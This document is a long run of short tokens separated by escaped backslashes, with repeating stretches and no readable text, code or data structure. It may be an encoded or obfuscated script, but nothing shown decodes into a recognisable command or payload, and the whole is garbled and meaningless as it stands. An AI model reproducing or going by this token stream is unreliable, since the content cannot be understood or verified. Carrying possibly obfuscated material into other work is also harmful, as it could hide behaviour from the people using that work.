i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\